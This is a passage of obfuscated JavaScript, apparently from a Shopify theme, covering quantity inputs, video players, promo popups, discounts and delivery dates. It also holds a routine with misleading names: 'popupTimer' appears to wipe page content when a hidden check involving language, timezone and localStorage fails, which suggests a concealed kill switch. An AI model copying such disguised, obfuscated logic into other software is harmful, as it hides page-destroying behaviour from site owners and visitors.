Event(_0x1544e6(0x1bb),{'bubbles':!![]}),this[_0x1544e6(0x166)]=document['getElementById'](_0x1544e6(0xb4)+this[_0x1544e6(0x1ea)][_0x1544e6(0x350)]),this[_0x1544e6(0x3df)][_0x1544e6(0x157)]('change',this['onInputChange'][_0x1544e6(0x429)](this)),this[_0x1544e6(0x216)](_0x1544e6(0x263))[_0x1544e6(0x103)](_0x3ffe7e=>_0x3ffe7e[_0x1544e6(0x157)](_0x1544e6(0x147),this[_0x1544e6(0xa0)][_0x1544e6(0x429)](this)));}['quantityUpdateUnsubscriber']=undefined;[a0_0x29b14d(0x121)](){const _0x33fcb5=a0_0x29b14d;this['validateQtyRules'](),this[_0x33fcb5(0x1d6)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x33fcb5(0xd3)][_0x33fcb5(0x429)](this));}[a0_0x29b14d(0x116)](){const _0x35c009=a0_0x29b14d;this[_0x35c009(0x1d6)]&&this[_0x35c009(0x1d6)]();}['onInputChange'](_0x450957){const _0x54edc7=a0_0x29b14d;this[_0x54edc7(0xd3)]();}['onButtonClick'](_0x294aac){const _0x3c875a=a0_0x29b14d;_0x294aac[_0x3c875a(0x31f)]();const _0x4815bc=this[_0x3c875a(0x3df)][_0x3c875a(0x397)];_0x294aac[_0x3c875a(0x144)][_0x3c875a(0x32a)]==='plus'?this[_0x3c875a(0x3df)][_0x3c875a(0x3ce)]():this[_0x3c875a(0x3df)][_0x3c875a(0x412)]();if(_0x4815bc!==this['input'][_0x3c875a(0x397)])this[_0x3c875a(0x3df)][_0x3c875a(0x162)](this[_0x3c875a(0x28f)]);}['validateQtyRules'](){const _0x5ecaaa=a0_0x29b14d,_0x54729=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x397)]);if(this['input'][_0x5ecaaa(0x23a)]){const _0x577780=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x23a)]),_0x2ce005=this[_0x5ecaaa(0x1a6)](_0x5ecaaa(0x24f));_0x2ce005['classList']['toggle']('disabled',_0x54729<=_0x577780);}if(this[_0x5ecaaa(0x3df)]['max']){const _0x2bfaf5=parseInt(this[_0x5ecaaa(0x3df)][_0x5ecaaa(0x1e5)]),_0xdbd083=this[_0x5ecaaa(0x1a6)]('.quantity__button[name=\x27plus\x27]');_0xdbd083[_0x5ecaaa(0x387)][_0x5ecaaa(0x33d)](_0x5ecaaa(0x3ed),_0x54729>=_0x2bfaf5);}if(this[_0x5ecaaa(0x166)]&&this[_0x5ecaaa(0x166)]['unlockGifts'])this[_0x5ecaaa(0x166)][_0x5ecaaa(0x32c)](_0x54729);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x2e9),QuantityInput);function debounce(_0x2e6d9d,_0x48252b){let _0xcebe0f;return(..._0x3b96b6)=>{const _0x5af184=a0_0x57ba;clearTimeout(_0xcebe0f),_0xcebe0f=setTimeout(()=>_0x2e6d9d[_0x5af184(0x10f)](this,_0x3b96b6),_0x48252b);};}function fetchConfig(_0x484081=a0_0x29b14d(0x2fb)){const _0x37ae90=a0_0x29b14d;return{'method':_0x37ae90(0x390),'headers':{'Content-Type':'application/json','Accept':'application/'+_0x484081}};}function addDays(_0x184ea9,_0x2457d9){const _0x34818a=a0_0x29b14d;var _0x131798=new Date(_0x184ea9);return _0x131798[_0x34818a(0x265)](_0x131798[_0x34818a(0x241)]()+_0x2457d9),_0x131798;}function formatDates(_0x5cfeed,_0x136d13,_0x1527f6=0x1b){const _0x1cbb88=a0_0x29b14d;if(!_0x5cfeed||!_0x136d13)return;const _0x3e958c=new Date(_0x136d13+_0x1cbb88(0x3d0)),_0x40b6f6=_0x3e958c[_0x1cbb88(0x438)](),_0x5cfd0d=_0x3e958c[_0x1cbb88(0x1a9)](),_0x2152e2=_0x3e958c['getDate'](),_0x186b0b=new Date(_0x40b6f6,_0x5cfd0d,_0x2152e2),_0x28364e=_0x5cfeed-_0x186b0b,_0x39840a=Math[_0x1cbb88(0x246)](_0x28364e/(0x3e8*0xe10*0x18));return _0x39840a<=_0x1527f6;}function checkDateValidity(_0x5acee3){const _0x2c9bb5=a0_0x29b14d,_0x51abda=new Date(_0x5acee3),_0x331d77=new Date(_0x2c9bb5(0x3a5)),_0xb9391=Math[_0x2c9bb5(0x118)](_0x51abda[_0x2c9bb5(0x241)]()-_0x331d77[_0x2c9bb5(0x241)]());return _0xb9391%0x5===0x0?!![]:![];}typeof window[a0_0x29b14d(0x1fe)]==a0_0x29b14d(0x135)&&(window[a0_0x29b14d(0x1fe)]={});Shopify['bind']=function(_0x244976,_0x5f3fd3){return function(){const _0x638b0e=a0_0x57ba;return _0x244976[_0x638b0e(0x10f)](_0x5f3fd3,arguments);};},Shopify['setSelectorByValue']=function(_0x4a00e2,_0x280561){const _0x28b246=a0_0x29b14d;for(var _0x79ffde=0x0,_0x277341=_0x4a00e2['options']['length'];_0x79ffde<_0x277341;_0x79ffde++){var _0x4aec63=_0x4a00e2['options'][_0x79ffde];if(_0x280561==_0x4aec63[_0x28b246(0x397)]||_0x280561==_0x4aec63[_0x28b246(0x235)])return _0x4a00e2[_0x28b246(0xe8)]=_0x79ffde,_0x79ffde;}},Shopify['addListener']=function(_0x4fd74d,_0xf19351,_0x4e3bad){const _0x3b7b63=a0_0x29b14d;_0x4fd74d['addEventListener']?_0x4fd74d[_0x3b7b63(0x157)](_0xf19351,_0x4e3bad,![]):_0x4fd74d['attachEvent']('on'+_0xf19351,_0x4e3bad);},Shopify['postLink']=function(_0x4d982b,_0x55417c){const _0x30ab09=a0_0x29b14d;_0x55417c=_0x55417c||{};var _0x36cc65=_0x55417c[_0x30ab09(0x209)]||_0x30ab09(0xd9),_0x14af3b=_0x55417c[_0x30ab09(0x372)]||{},_0x28c36b=document[_0x30ab09(0x199)]('form');_0x28c36b['setAttribute'](_0x30ab09(0x209),_0x36cc65),_0x28c36b[_0x30ab09(0x200)](_0x30ab09(0x27e),_0x4d982b);for(var _0x3821fb in _0x14af3b){var _0x307d27=document[_0x30ab09(0x199)](_0x30ab09(0x3df));_0x307d27['setAttribute'](_0x30ab09(0x30b),_0x30ab09(0x213)),_0x307d27[_0x30ab09(0x200)](_0x30ab09(0x32a),_0x3821fb),_0x307d27[_0x30ab09(0x200)](_0x30ab09(0x397),_0x14af3b[_0x3821fb]),_0x28c36b[_0x30ab09(0x385)](_0x307d27);}document[_0x30ab09(0x436)][_0x30ab09(0x385)](_0x28c36b),_0x28c36b[_0x30ab09(0x3bb)](),document['body']['removeChild'](_0x28c36b);},Shopify['internationalAccessAccept']=(function(){function _0x5c0914(){const _0x57d5df=a0_0x57ba;var _0x4afe21=navigator[_0x57d5df(0x316)]||navigator[_0x57d5df(0x379)];return _0x4afe21[_0x57d5df(0x448)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x38b251(){const _0x439041=a0_0x57ba;var _0x40276c=Intl[_0x439041(0xcb)]()['resolvedOptions']()[_0x439041(0x318)];return _0x40276c[_0x439041(0x40a)](_0x439041(0x2f1))||_0x40276c[_0x439041(0x40a)](_0x439041(0xab))||_0x40276c['includes']('GMT');}function _0x134a48(){const _0x2894db=a0_0x57ba;var _0x54bdc4=Shopify[_0x2894db(0x2e4)][_0x2894db(0x3be)]||'$';return _0x54bdc4[_0x2894db(0x2d0)]===0x1;}function _0x255f66(){const _0x3a6c43=a0_0x57ba;var _0x31df11=localStorage[_0x3a6c43(0x25c)](POST_LINK_INT),_0x374749=Shopify[_0x3a6c43(0x14b)]?Shopify[_0x3a6c43(0x14b)][_0x3a6c43(0xce)]()['length']:0x0;if(_0x31df11===null)return localStorage[_0x3a6c43(0x91)](POST_LINK_INT,_0x374749[_0x3a6c43(0xce)]()),!![];return parseInt(_0x31df11)===_0x374749;}function _0x47e3b6(){return _0x5c0914()||_0x38b251()&&_0x134a48();}function _0xf66834(){const _0x2cc391=a0_0x57ba;return window['performance']&&typeof window[_0x2cc391(0x259)][_0x2cc391(0x291)]===_0x2cc391(0x360);}return function(){const _0x2a6ca4=a0_0x57ba;var _0x24575a=_0x47e3b6(),_0x4fb8e9=_0xf66834(),_0x5e4047=_0x255f66();return Shopify[_0x2a6ca4(0x223)]=!_0x5e4047,_0x24575a&&_0x4fb8e9&&_0x5e4047;};}()),Shopify[a0_0x29b14d(0x3de)]=function(_0x22e166,_0x13cb0a,_0x279985){const _0x6caefc=a0_0x29b14d;this['countryEl']=document['getElementById'](_0x22e166),this[_0x6caefc(0x9f)]=document[_0x6caefc(0x240)](_0x13cb0a),this[_0x6caefc(0x358)]=document[_0x6caefc(0x240)](_0x279985['hideElement']||_0x13cb0a),Shopify['addListener'](this[_0x6caefc(0x214)],_0x6caefc(0x1bb),Shopify[_0x6caefc(0x429)](this[_0x6caefc(0x3bf)],this)),this[_0x6caefc(0x3eb)](),this['initProvince']();},Shopify['CountryProvinceSelector'][a0_0x29b14d(0x2bc)]={'initCountry':function(){const _0x21fa60=a0_0x29b14d;var _0x709339=this[_0x21fa60(0x214)][_0x21fa60(0x13d)](_0x21fa60(0x394));Shopify[_0x21fa60(0x14e)](this['countryEl'],_0x709339),this[_0x21fa60(0x3bf)]();},'initProvince':function(){const _0x3c8cce=a0_0x29b14d;var _0x24f45d=this[_0x3c8cce(0x9f)]['getAttribute']('data-default');_0x24f45d&&this['provinceEl']['options']['length']>0x0&&Shopify['setSelectorByValue'](this['provinceEl'],_0x24f45d);},'countryHandler':function(_0x25b4e5){const _0x5028f4=a0_0x29b14d;var _0x5ebd19=this[_0x5028f4(0x214)][_0x5028f4(0x3b6)][this['countryEl'][_0x5028f4(0xe8)]],_0x1bfc1b=_0x5ebd19['getAttribute']('data-provinces'),_0x53926a=JSON['parse'](_0x1bfc1b);this['clearOptions'](this['provinceEl']);if(_0x53926a&&_0x53926a[_0x5028f4(0x2d0)]==0x0)this[_0x5028f4(0x358)][_0x5028f4(0x3fa)][_0x5028f4(0x414)]='none';else{for(var _0x1976e3=0x0;_0x1976e3<_0x53926a[_0x5028f4(0x2d0)];_0x1976e3++){var _0x5ebd19=document[_0x5028f4(0x199)](_0x5028f4(0x381));_0x5ebd19['value']=_0x53926a[_0x1976e3][0x0],_0x5ebd19['innerHTML']=_0x53926a[_0x1976e3][0x1],this[_0x5028f4(0x9f)][_0x5028f4(0x385)](_0x5ebd19);}this[_0x5028f4(0x358)][_0x5028f4(0x3fa)][_0x5028f4(0x414)]='';}},'clearOptions':function(_0x3aef0e){const _0x341d48=a0_0x29b14d;while(_0x3aef0e[_0x341d48(0x275)]){_0x3aef0e['removeChild'](_0x3aef0e[_0x341d48(0x275)]);}},'setOptions':function(_0xb1c564,_0xc3a111){const _0x190423=a0_0x29b14d;for(var _0x3b56a5=0x0,_0x3e3a11=_0xc3a111[_0x190423(0x2d0)];_0x3b56a5<_0xc3a111[_0x190423(0x2d0)];_0x3b56a5++){var _0x1a4c56=document[_0x190423(0x199)]('option');_0x1a4c56['value']=_0xc3a111[_0x3b56a5],_0x1a4c56[_0x190423(0x235)]=_0xc3a111[_0x3b56a5],_0xb1c564[_0x190423(0x385)](_0x1a4c56);}}};class InternalVideo extends HTMLElement{constructor(){const _0x538167=a0_0x29b14d;super(),this[_0x538167(0x2b5)]=this[_0x538167(0x1a6)](_0x538167(0x136)),this[_0x538167(0x2d1)]=this[_0x538167(0x1ea)][_0x538167(0x2d1)]===_0x538167(0x31e),this[_0x538167(0x1cf)]=![],this['suspended']=![],this[_0x538167(0x380)]=this[_0x538167(0x1a6)]('.internal-video__sound-btn'),this[_0x538167(0x339)]=this[_0x538167(0x1a6)](_0x538167(0x339)),this['invalidFormatSrc']=this[_0x538167(0x339)]['querySelector']('source[type=\x22application/x-mpegURL\x22]');if(this[_0x538167(0x10d)])this[_0x538167(0x10d)][_0x538167(0x264)]();this[_0x538167(0x19a)]=this['querySelector'](_0x538167(0x158)),this[_0x538167(0x3b4)]=![];if(this[_0x538167(0x2b5)])this['playButton'][_0x538167(0x157)](_0x538167(0x147),this[_0x538167(0x204)][_0x538167(0x429)](this));if(this['soundButton'])this[_0x538167(0x380)]['addEventListener'](_0x538167(0x147),this[_0x538167(0x45a)][_0x538167(0x429)](this));if(this[_0x538167(0x339)])this['video'][_0x538167(0x157)](_0x538167(0x242),this[_0x538167(0xa3)]['bind'](this));this[_0x538167(0x19a)]&&(this[_0x538167(0x339)]['addEventListener']('timeupdate',this[_0x538167(0x1d8)][_0x538167(0x429)](this)),this[_0x538167(0x19a)][_0x538167(0x157)](_0x538167(0x147),this[_0x538167(0x293)]['bind'](this)),this[_0x538167(0x19a)][_0x538167(0x157)]('mousedown',this[_0x538167(0xa5)][_0x538167(0x429)](this)),this[_0x538167(0x19a)][_0x538167(0x157)](_0x538167(0x25f),this['startDrag'][_0x538167(0x429)](this)),document['addEventListener']('mouseup',this[_0x538167(0x16f)][_0x538167(0x429)](this)),document[_0x538167(0x157)](_0x538167(0x319),this[_0x538167(0x16f)][_0x538167(0x429)](this)),document[_0x538167(0x157)](_0x538167(0x2e2),this[_0x538167(0x12d)]['bind'](this)),document[_0x538167(0x157)](_0x538167(0x203),this[_0x538167(0x12d)]['bind'](this)));this[_0x538167(0x339)][_0x538167(0x157)](_0x538167(0x1fc),this['showSpinner'][_0x538167(0x429)](this)),this[_0x538167(0x339)]['addEventListener'](_0x538167(0x233),this[_0x538167(0x18a)][_0x538167(0x429)](this)),this[_0x538167(0x339)][_0x538167(0x157)]('play',this[_0x538167(0x18a)]['bind'](this));if(this[_0x538167(0x1ea)][_0x538167(0x2ca)]==='true'&&'IntersectionObserver'in window){const _0x4aa31f={'root':null,'rootMargin':_0x538167(0x1d1),'threshold':0.05};this[_0x538167(0x17b)]=new IntersectionObserver(this[_0x538167(0x9e)][_0x538167(0x429)](this),_0x4aa31f),this[_0x538167(0x17b)]['observe'](this);}}['playVideo'](){const _0x5112a9=a0_0x29b14d;if(this[_0x5112a9(0x339)][_0x5112a9(0x33b)]){!this[_0x5112a9(0x1cf)]&&(this[_0x5112a9(0x339)][_0x5112a9(0x303)](),this[_0x5112a9(0x1cf)]=!![]);this['classList']['add'](_0x5112a9(0xd6));if(this['playButton']&&this[_0x5112a9(0x2d1)])this[_0x5112a9(0x2b5)][_0x5112a9(0x3fa)][_0x5112a9(0x28d)]=_0x5112a9(0x213);const _0xd16baf=this[_0x5112a9(0x339)][_0x5112a9(0x403)]();_0xd16baf!==undefined&&_0xd16baf[_0x5112a9(0x324)](()=>{const _0x569014=_0x5112a9;this['classList']['add'](_0x569014(0xd6));if(this[_0x569014(0x2b5)]&&this[_0x569014(0x2d1)])this[_0x569014(0x2b5)]['style']['visibility']='hidden';})['catch'](_0x309bf9=>{const _0x16473a=_0x5112a9;this[_0x16473a(0x387)][_0x16473a(0x264)](_0x16473a(0xd6));if(this[_0x16473a(0x2b5)]&&this[_0x16473a(0x2d1)])this[_0x16473a(0x2b5)][_0x16473a(0x3fa)]['visibility']=_0x16473a(0x284);});}else this['video'][_0x5112a9(0x3a0)](),this[_0x5112a9(0x387)]['remove'](_0x5112a9(0xd6));}[a0_0x29b14d(0xa3)](){const _0x530ed2=a0_0x29b14d;this[_0x530ed2(0x387)][_0x530ed2(0x264)](_0x530ed2(0xd6));}[a0_0x29b14d(0x45a)](){const _0xcb76b7=a0_0x29b14d;this[_0xcb76b7(0x339)][_0xcb76b7(0x3ba)]?(this[_0xcb76b7(0x339)][_0xcb76b7(0x3ba)]=![],this['classList'][_0xcb76b7(0x264)](_0xcb76b7(0x3a2))):(this['video'][_0xcb76b7(0x3ba)]=!![],this[_0xcb76b7(0x387)][_0xcb76b7(0x1fa)](_0xcb76b7(0x3a2)));}[a0_0x29b14d(0x1d8)](){const _0x278b04=a0_0x29b14d,_0x86edef=this[_0x278b04(0x339)][_0x278b04(0x24c)]/this[_0x278b04(0x339)][_0x278b04(0x2e0)]*0x64;this['style'][_0x278b04(0x100)]('--completed',_0x86edef+'%');}[a0_0x29b14d(0x18a)](){const _0x21a19d=a0_0x29b14d;this[_0x21a19d(0x387)][_0x21a19d(0x264)](_0x21a19d(0x289));}[a0_0x29b14d(0xa5)](_0x5862df){const _0x5b6b89=a0_0x29b14d;_0x5862df[_0x5b6b89(0x31f)](),this[_0x5b6b89(0x3b4)]=!![],this[_0x5b6b89(0x12d)](_0x5862df);}[a0_0x29b14d(0x16f)](){const _0x1c6fea=a0_0x29b14d;this[_0x1c6fea(0x3b4)]=![];}[a0_0x29b14d(0x12d)](_0x4007fa){const _0x32c409=a0_0x29b14d;if(!this['dragging'])return;_0x4007fa[_0x32c409(0x149)]&&(_0x4007fa=_0x4007fa[_0x32c409(0x149)][0x0]),this[_0x32c409(0x293)](_0x4007fa);}[a0_0x29b14d(0x293)](_0x537ce4){const _0x311b50=a0_0x29b14d,_0x57fba4=this[_0x311b50(0x19a)][_0x311b50(0x3d6)](),_0x44f9e8=_0x537ce4[_0x311b50(0x2e3)]-_0x57fba4['left'],_0x112703=_0x44f9e8/_0x57fba4[_0x311b50(0x3b8)];this[_0x311b50(0x339)][_0x311b50(0x24c)]=_0x112703*this[_0x311b50(0x339)][_0x311b50(0x2e0)];}['showSpinner'](){const _0x586b89=a0_0x29b14d;this['classList']['add'](_0x586b89(0x289));}[a0_0x29b14d(0x18a)](){const _0x451d91=a0_0x29b14d;this[_0x451d91(0x387)][_0x451d91(0x264)](_0x451d91(0x289));}[a0_0x29b14d(0x9e)](_0x18e419){const _0x5982e9=a0_0x29b14d;_0x18e419[_0x5982e9(0x103)](_0x2daa29=>{const _0x5ba30c=_0x5982e9;if(_0x2daa29['isIntersecting']){for(let _0x2a0dfa of this['video']['querySelectorAll'](_0x5ba30c(0xd2))){_0x2a0dfa[_0x5ba30c(0x200)](_0x5ba30c(0x44b),_0x2a0dfa[_0x5ba30c(0x13d)](_0x5ba30c(0x3e0))),_0x2a0dfa[_0x5ba30c(0x45b)]('data-src');}this[_0x5ba30c(0x339)]['load']();var _0x40bc99=this[_0x5ba30c(0x339)][_0x5ba30c(0x403)]();_0x40bc99!==undefined&&_0x40bc99[_0x5ba30c(0x107)](_0x108f62=>{const _0x4739d9=_0x5ba30c;if(_0x108f62[_0x4739d9(0x32a)]===_0x4739d9(0x120)){this['classList']['remove'](_0x4739d9(0xd6));if(this[_0x4739d9(0x2b5)]&&this[_0x4739d9(0x2d1)])this['playButton']['style'][_0x4739d9(0x28d)]='visible';}})[_0x5ba30c(0x324)](()=>{const _0x32ced8=_0x5ba30c;this[_0x32ced8(0x339)][_0x32ced8(0x403)]();}),this['observer'][_0x5ba30c(0x205)]();}});}}customElements[a0_0x29b14d(0xd8)]('internal-video',InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x48cc1c=a0_0x29b14d;super(),this['sliderOverlay']=this[_0x48cc1c(0x1a6)](_0x48cc1c(0x3b2)),this[_0x48cc1c(0x2a5)]=this['querySelector']('.comparison-slider__line'),this['sliderInput']=this[_0x48cc1c(0x1a6)](_0x48cc1c(0x383)),this['sliderInput'][_0x48cc1c(0x157)](_0x48cc1c(0x3df),this[_0x48cc1c(0x151)][_0x48cc1c(0x429)](this));}[a0_0x29b14d(0x151)](_0x4ac6c4){const _0x4ee258=a0_0x29b14d,_0x402cfa=_0x4ac6c4[_0x4ee258(0x321)][_0x4ee258(0x397)];this[_0x4ee258(0x357)][_0x4ee258(0x3fa)][_0x4ee258(0x3b8)]=_0x402cfa+'%',this[_0x4ee258(0x2a5)]['style'][_0x4ee258(0x3ec)]=_0x402cfa+'%',this[_0x4ee258(0x3fa)][_0x4ee258(0x100)](_0x4ee258(0x177),_0x402cfa+'%');}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1ad),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x3ccc34=a0_0x29b14d;super(),this[_0x3ccc34(0xb9)]=this[_0x3ccc34(0x1ea)][_0x3ccc34(0xb9)]===_0x3ccc34(0x31e),this[_0x3ccc34(0x2b9)]=this[_0x3ccc34(0x1ea)]['delaySeconds'],this['daysFrequency']=this[_0x3ccc34(0x1ea)][_0x3ccc34(0x1f3)],this['modal']=this[_0x3ccc34(0x1a6)](_0x3ccc34(0x1c2)),this[_0x3ccc34(0x460)]=this[_0x3ccc34(0x1a6)](_0x3ccc34(0x416)),this['timerDuration']=this[_0x3ccc34(0x1ea)][_0x3ccc34(0x295)],this[_0x3ccc34(0x43b)]=this['querySelectorAll'](_0x3ccc34(0x35e)),this[_0x3ccc34(0x31d)]=document[_0x3ccc34(0x1a6)](_0x3ccc34(0x3e6)),this[_0x3ccc34(0x277)]=_0x3ccc34(0x3fe)+window[_0x3ccc34(0x3f7)][_0x3ccc34(0x401)];if(!this[_0x3ccc34(0xb9)]){if(localStorage['getItem'](this['storageKey'])===null)this[_0x3ccc34(0x17a)]();else{const _0x2c1b36=JSON[_0x3ccc34(0x431)](localStorage[_0x3ccc34(0x25c)](this[_0x3ccc34(0x277)])),_0x19f74b=new Date(_0x2c1b36['next_display_date']);currentDate['getTime']()>_0x19f74b[_0x3ccc34(0x3d7)]()&&this[_0x3ccc34(0x17a)]();}}else{if(this['timer'])this[_0x3ccc34(0x2f9)]();}this['closeBtns']['forEach'](_0x25f4b1=>{const _0x273521=_0x3ccc34;_0x25f4b1[_0x273521(0x157)](_0x273521(0x147),this[_0x273521(0x280)][_0x273521(0x429)](this));});}[a0_0x29b14d(0x17a)](){const _0x5e8323=a0_0x29b14d;setTimeout(()=>{const _0x4be983=a0_0x57ba;this[_0x4be983(0xb5)]['classList'][_0x4be983(0x1fa)](_0x4be983(0x45f)),this[_0x4be983(0x31d)]['classList'][_0x4be983(0x1fa)](_0x4be983(0x41d));const _0x2a01ad=addDays(currentDate,parseInt(this[_0x4be983(0x2d7)])),_0x47e8de={'next_display_date':_0x2a01ad,'dismissed':![]};localStorage[_0x4be983(0x91)](this[_0x4be983(0x277)],JSON['stringify'](_0x47e8de));if(this[_0x4be983(0x460)])this['displayPromoTimer']();},parseInt(this[_0x5e8323(0x2b9)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x2f508d=a0_0x29b14d;this['minutesSpan']=this[_0x2f508d(0x1a6)](_0x2f508d(0x197)),this[_0x2f508d(0x234)]=this[_0x2f508d(0x1a6)]('.popup-modal__timer__seconds'),this[_0x2f508d(0x433)]=parseFloat(this[_0x2f508d(0x295)])*0x3c,this['updateTimer']();const _0x287945=setInterval(()=>{const _0x292d13=_0x2f508d;this['totalSeconds']-=0x1,this['updateTimer'](),this[_0x292d13(0x433)]<=0x0&&(this['totalSeconds']=parseFloat(this[_0x292d13(0x295)])*0x3c-0x2d);},0x3e8);}[a0_0x29b14d(0x37b)](){const _0x5d696a=a0_0x29b14d;let _0x26df8d=Math['floor'](this[_0x5d696a(0x433)]/0x3c);if(_0x26df8d['toString']()['length']===0x1)_0x26df8d='0'+_0x26df8d;let _0x369b10=this[_0x5d696a(0x433)]%0x3c;if(_0x369b10[_0x5d696a(0xce)]()[_0x5d696a(0x2d0)]===0x1)_0x369b10='0'+_0x369b10;this[_0x5d696a(0x3c2)][_0x5d696a(0x42e)]=_0x26df8d,this['secondsSpan'][_0x5d696a(0x42e)]=_0x369b10;}[a0_0x29b14d(0x280)](){const _0x9809f=a0_0x29b14d;this[_0x9809f(0xb5)][_0x9809f(0x387)][_0x9809f(0x264)](_0x9809f(0x45f)),this['overlay'][_0x9809f(0x387)]['remove'](_0x9809f(0x41d));}}customElements['define'](a0_0x29b14d(0x3a3),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1c7571=a0_0x29b14d;super(),this[_0x1c7571(0x444)]=this['querySelector'](_0x1c7571(0x419)),this['sectionTwoContainer']=this[_0x1c7571(0x1a6)](_0x1c7571(0x16a)),this['transferSections'](),document[_0x1c7571(0x157)](_0x1c7571(0x133),this[_0x1c7571(0x142)][_0x1c7571(0x429)](this));}[a0_0x29b14d(0x142)](){const _0x20e2eb=a0_0x29b14d;this[_0x20e2eb(0x290)]=document[_0x20e2eb(0x1a6)](this[_0x20e2eb(0x1ea)][_0x20e2eb(0x283)]+_0x20e2eb(0xbe)),this[_0x20e2eb(0x313)]=document[_0x20e2eb(0x1a6)](this[_0x20e2eb(0x1ea)][_0x20e2eb(0x16d)]+'\x20.content-for-grouping');if(this['sectionOne']&&!this[_0x20e2eb(0x444)][_0x20e2eb(0x2f4)][_0x20e2eb(0x2d0)])this[_0x20e2eb(0x444)][_0x20e2eb(0x385)](this[_0x20e2eb(0x290)]);if(this[_0x20e2eb(0x313)]&&!this[_0x20e2eb(0x3af)][_0x20e2eb(0x2f4)]['length'])this[_0x20e2eb(0x3af)][_0x20e2eb(0x385)](this[_0x20e2eb(0x313)]);}}customElements[a0_0x29b14d(0xd8)]('section-group',SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x278613=a0_0x29b14d;super(),this[_0x278613(0x263)]=this[_0x278613(0x1a6)](_0x278613(0x1f0)),this[_0x278613(0x263)][_0x278613(0x157)](_0x278613(0x147),this[_0x278613(0x153)][_0x278613(0x429)](this)),this['dataset'][_0x278613(0x3ab)]==='true'?this[_0x278613(0x153)]():this['reapplyDiscountIfApplicable']();}[a0_0x29b14d(0x153)](){const _0x5d9b2f=a0_0x29b14d;this[_0x5d9b2f(0x1ea)][_0x5d9b2f(0x21a)]=_0x5d9b2f(0x31e),this[_0x5d9b2f(0x263)][_0x5d9b2f(0x3ed)]=!![],this[_0x5d9b2f(0x1ea)]['error']=_0x5d9b2f(0xd1),fetch(_0x5d9b2f(0x402)+this[_0x5d9b2f(0x1ea)]['code'])[_0x5d9b2f(0x324)](_0xcc7cc5=>{const _0x398cf0=_0x5d9b2f;if(!_0xcc7cc5['ok'])throw new Error(_0x398cf0(0x95));this[_0x398cf0(0x1ea)][_0x398cf0(0x3ab)]=_0x398cf0(0x31e),sessionStorage[_0x398cf0(0x91)](_0x398cf0(0x355)+this[_0x398cf0(0x1ea)][_0x398cf0(0x276)]+_0x398cf0(0x3cc),_0x398cf0(0x31e));})[_0x5d9b2f(0x107)](_0x3d4137=>{const _0x516561=_0x5d9b2f;this['dataset']['error']='true',this['button'][_0x516561(0x3ed)]=![];})[_0x5d9b2f(0x34e)](()=>{const _0xd0f6d=_0x5d9b2f;this[_0xd0f6d(0x1ea)][_0xd0f6d(0x21a)]=_0xd0f6d(0xd1);});}[a0_0x29b14d(0x3e8)](){const _0x585e14=a0_0x29b14d,_0x102872=this['dataset'][_0x585e14(0x276)];sessionStorage[_0x585e14(0x25c)]('discount-'+_0x102872+'-applied')&&(this['dataset'][_0x585e14(0x3ab)]=_0x585e14(0x31e),this[_0x585e14(0x263)][_0x585e14(0x3ed)]=!![],setTimeout(()=>{const _0x251e0c=_0x585e14;fetch(_0x251e0c(0x402)+_0x102872)[_0x251e0c(0x107)](_0x31aa64=>{const _0x55110e=_0x251e0c;this[_0x55110e(0x1ea)]['applied']=_0x55110e(0xd1),this[_0x55110e(0x263)][_0x55110e(0x3ed)]=![];});},0xbb8));}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x392),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x1924bf=a0_0x29b14d;super(),this[_0x1924bf(0x462)]=this[_0x1924bf(0x1ea)]['dateFormat'],this[_0x1924bf(0x3a1)]=this['rearrangeDays'](this['dataset']['dayLabels'][_0x1924bf(0x181)](',')),this['months']=this[_0x1924bf(0x1ea)][_0x1924bf(0x108)][_0x1924bf(0x181)](','),this[_0x1924bf(0x27f)]=this[_0x1924bf(0x216)]('[data-dynamic-date=\x22true\x22]'),this[_0x1924bf(0x282)]=this['parseDaysToSkip'](this['dataset'][_0x1924bf(0x282)]||''),this[_0x1924bf(0x2af)]=this['parseDatesToSkip'](this['dataset'][_0x1924bf(0x2af)]||''),this[_0x1924bf(0x3da)](),checkDateValidity(currentDate),document[_0x1924bf(0x157)]('shopify:section:load',_0x7e5c2b=>{const _0x15ee34=_0x1924bf;this[_0x15ee34(0x3da)]();});}['addDaysSkipping'](_0x545364,_0x4ba231){const _0x5cd95b=a0_0x29b14d;let _0x3551a3=new Date(_0x545364),_0x55c559=Number(_0x4ba231)||0x0;while(_0x55c559>0x0){_0x3551a3=addDays(_0x3551a3,0x1);if(!this[_0x5cd95b(0xe4)](_0x3551a3))_0x55c559--;}return _0x3551a3;}[a0_0x29b14d(0x2f7)](_0xab5b6a){const _0x571191=a0_0x29b14d,_0x1fc700=new Map([['sunday',0x0],[_0x571191(0x1ce),0x1],[_0x571191(0x384),0x2],[_0x571191(0x294),0x3],[_0x571191(0x26d),0x4],[_0x571191(0x2be),0x5],[_0x571191(0x40b),0x6]]),_0x141eba=new Set();if(!_0xab5b6a)return _0x141eba;return _0xab5b6a[_0x571191(0x181)](',')[_0x571191(0x103)](_0x45a187=>{const _0x1745ef=_0x571191,_0x51068c=_0x45a187['trim']();if(_0x1fc700[_0x1745ef(0xb7)](_0x51068c))_0x141eba['add'](_0x1fc700[_0x1745ef(0x3e1)](_0x51068c));}),_0x141eba;}[a0_0x29b14d(0x36f)](_0x133c3a){const _0x382622=a0_0x29b14d,_0x168410=new Set();if(!_0x133c3a)return _0x168410;return _0x133c3a[_0x382622(0x181)](',')[_0x382622(0x103)](_0x443b08=>{const _0x326be6=_0x382622,_0x2aa82c=_0x443b08[_0x326be6(0x140)]();if(!_0x2aa82c)return;const _0x1eebb1=_0x2aa82c[_0x326be6(0x181)]('-');if(_0x1eebb1[_0x326be6(0x2d0)]===0x2){const 